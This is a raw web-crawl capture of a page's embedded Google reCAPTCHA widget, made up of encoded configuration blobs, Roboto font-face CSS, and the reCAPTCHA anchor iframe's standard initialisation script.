tB8OjRsO/w6jCuMOERlzDiRx2I8KbT8KawofCpGdzcAwhR8OOWsKjC8KNwqhowrbDj8KyCyfCuMKnwrtJwrQzw5fCkAQ4w4QGfzsKwobCrFgoOkdbw7/Dn04UZVPDncOZSRvDgsO3wr8OwpFpfcOhWh9BZsOwMXJRw4l6wpcCw6HDt8OqwrB9OzQFwrZALMKVwpnCtjs9djBwwrE1OHfCtMKfwrRHwqgxwqPDlsKYw4Icwo1uwovDscKhw5/[base64]/Q8K1w40Ow6kQQsOWw609wo99K8Oowqd1w7vDgyrCt3LCvMKqwqgzwqXDiCrDtgxtC8KWw6hrwo/CgMKPw5jCpU3DocKOw4dVZQrCu8Opw7HCmxfDtcOdwrLDozHCpMKtZsOSKWkqN2zDk1zCm8OKacKNFMKuZlVndH1Hw70hw77Dr8KoKMO1EcKiw7dnQwgpwo9ACQXDkRl1QXbCjiXCq8KJwpvDtcO7w7lPDGTDjsKow4nDjmdYwqM/UcKLw7HDuUTCkClPYcOUwqIgIEMPB8O0D8KEADDDkAbChAIxw6TCjGdew5TDmRwuw6bDhA8HXjQ1EFrCscKbND1cXMKsIy8uwooPLwJjbFFlN1Udw7DDhMKFw5/DqDbDlR51wrQZw4XCuBvClcKaw6M8LDAUO8Opwp3DmRBJwoPCr8KuZHrDqMOfQsKpwocIwq/DokQMbygwKW3Cr1lcLsOiwo0Bw4Z7wp5kwojCssOZw6BYVUoIPcKMw4JTX8KdecONIDfDu1kow7fClX/DosKdVHHDk8OMwqzCkXISwrrChsKHUcOSwq/[base64]/DnjjDnmd2w7HDnCw6w4vCgl8nP8OPwrN2w4DDhMOow6zDs8KRccOew5XDlD0nw7VLw7hOK8KtDcKmwrsZUsOLwqsZwogVacKRw6UuHmzDo8OQwqp5w4QkXsOlfMOwwqvDicOTX0kgQQPCnV/CoSjCg8OgaMKnwoPDrMOsOClcQT/Culk4Lx0jEMKWw5VrwodiRjA8IMO/w5wwd8O9w4x/XMOmwoN7w5HCsXzCpy51SMO+wqrCksKtwpHDoMOiw7rCsMKrw53ChMOEw6lIw4syEcOoYsOQw6Btw6LCriF2M1M1DcO6KRpUYsKBFQHDsR5NDE8gwqHCncO/w6LCksKfZsOPJ8ObJmdkw7glwrbCl0thZ8KiYwLDny/CjsOxCX7CucOXKMO3X1x0KsOrfsKNGnbChQ1nwpFuwr8zbsK/w6zCocKSw5/CrMOxw7hfwpVjw5fCnz7DicOFwoDCrgbCvsOtwrdWdcKzEQzCjMORUcKyZcKSwozCnw/CtsKaQMKEC2AFw7fDqMK+w74fHcKcw7fCvhfDsMKmbcKHw4Zcw7LCrMOAwozDhDBYw6R+w5bDn8OGO8K1w7DCj8KNVsODFFJlw4Bhwr9Ew7vDtB3CqsK4CwwXw47DrcK+Ujw/[base64]/[base64]/wqI0IsKzPx3DjgBNJcOGw6JdwpAGGHxhw4FMYUvCnA/Dv8KDw5djF8KpeGXCvsOvwonCn1nCscOWw77Cg8OuY8OdBVbDrsKDw6jChz8pOn/DmUzDuSXDsMKCdQZsecKoYcKKFGN7GWoywq4bXgHCnzQvBnMdKsORRj7DjcODwpHDmxcZC8OzcCXCpSrDlcKwPFhEwp9wFXDCtWZuw4TDkgzCkcK/WzjCmsO1w4onPcOHBcOjPnfCjzkswpvDhxfCq8Kaw7LDk8KWH0dmw4Fqw7A0C8OCDMOgwrjCh2RBw7vDtjBJw67DhmfCvkQrwqtaR8ORdMOtwqoQLkrDjzAJc8KCKUvDn8KYw4QSwoNKw60hwoPCksK2w43CngTDonBHCsO7cntQS0/[base64]/CnXrDlVwcUcOSw5s8w4JKMUhbw5s7wrjDosKhwrHDmkFhQsK7w4nCrXRwwpXDpsKrY8ORVFnCvC/DlwXCo8KLSx/Dg8O8a8KDw5FEXSwLaw3DqsOCRTDDkmg5OS4EJE/CjULDs8KyQMKlIMOQZmXDh2vCvjnDlwhYwowbGsOTeMKMw6/CiEk/EkXDv8KvMSBQw6h3wpd4w7Q5Sycuwq0vKlTCunfCkWh9wqPClMOXwrdWw7nDs8OaZC43VMOAacO/wqIyYsOjw4ZrLn84w5/ChiImTsKCWsKkZsKTwoAMIsKlw5HCvz0xFQIVQ8O4B8OJw54ALGrCrFIlMsOGwr3DhgHDsDRjw5jDowfCjcOHw4zDrzgIc05+BcOewoQzHcKNwqLDqcKiwrzDngUpw4l9b0RyTw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ld-0IoUAAAAAMzx2KwNEQIHgdyI_mI3cnMuqZO_\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://daoway.by:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22MbJY4VtSAWaY5yLRl+XOtVnUfWflJgsENg3Ogk9kLTs\\u003d\x22,0,0,null,1,1768661719553,0,0,[5,187,45,132],null,[19,65,77],\x22RC-SxW9-943707TUA\x22,null,null,null,null,null,\x220dAFcWeA7t1ArgcQkUuQ807A1XkmNIiTBvq6rqmtX6H34Na9u6GjfFPc-1wdnv-9woIPuiWHMD0RnTAqefq4uZHN2nF6Zf1ekxsg\x22,1768744519650]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld-0IoUAAAAAMzx2KwNEQIHgdyI_mI3cnMuqZO_&co=aHR0cHM6Ly9kYW93YXkuYnk6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=odhd4r92feu5
body_size: 49189
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="9biWHUEplOebnLYmmhyXyw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="9biWHUEplOebnLYmmhyXyw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="9biWHUEplOebnLYmmhyXyw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w5nCssO0MsKjUMO1w65dwrrDtsKbw6HDg0QQMsO2wrpKwobDukEkw4zDlSLCusK9wrokwp/[base64]/CgWHDpsOAX3pKw7V5c0FUw7jDm8OZw4o9wpMPw71fwq7Dgj8NeHTCtlUvUcKDB8KzwrLDmiPCkz7CjzovW8Kowr15LD3CisOUwqbClzbCmcOyw7PDiUlWADjDliHDpsK3wrNJw4/[base64]/CtkXDv8OFwrfDtMOlQcKnw6XDpcKww75nJ8KzBsO/w6MYwqpvw4J8wpJgwoP